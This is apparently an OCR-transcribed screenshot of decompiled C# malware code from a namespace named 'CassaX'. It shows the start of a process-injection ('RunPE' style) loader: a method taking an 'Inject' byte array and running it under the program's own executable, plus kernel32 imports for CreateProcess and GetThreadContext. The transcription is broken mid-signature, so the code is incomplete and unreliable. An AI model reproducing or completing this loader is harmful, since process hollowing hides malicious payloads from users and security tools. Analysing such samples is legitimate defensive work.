 1 using System;
2 using System.Diagnostics;
3 using System.Runtime.InteropServices;
4 using System.Security;
5 using System.Windows.Forms;
6 using Microsoft.VisualBasic.CompilerServices;
7
8 namespace CassaX
9 {
10 // Token: 0x02000008 RID: 8
11 [StandardModule]
12 internal sealed class Bro
13 {
14 // Token: 0x0600000F RID: 15 RVA: 0x000021B3 File Offset: 0x000003B3
15 public static void Kirkuk(string path, byte[] Inject)
16 {
17 Bro.Run(Application.ExecutablePath, Inject);
18 }
19
20 // Token: 0x06000010 RID: 16
21 [SuppressUnmanagedCodeSecurity]
22 [DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
23 private static extern bool CreateProcess(string applicationName, string commandLine, IntPtr processAttributes, IntPtr threadAttributes, bool inheritHandles, uint creatio
environment, string currentDirectory, ref Bro.STARTUP_INFORMATION startupInfo, ref Bro.PROCESS_INFORMATION processInformation);
24
25 // Token: 0x06000011 RID: 17
26 [SuppressUnmanagedCodeSecurity]
27 [DllImport("kernel32.dll")]
28 private static extern bool GetThreadContext(IntPtr thread, int[] context);
29
30 // Token: 0x06000012 RID: 18
31 [SuppressUnmanagedCodeSecurity]
32 [DllImport("kernel32.dll")]
100 %
Locals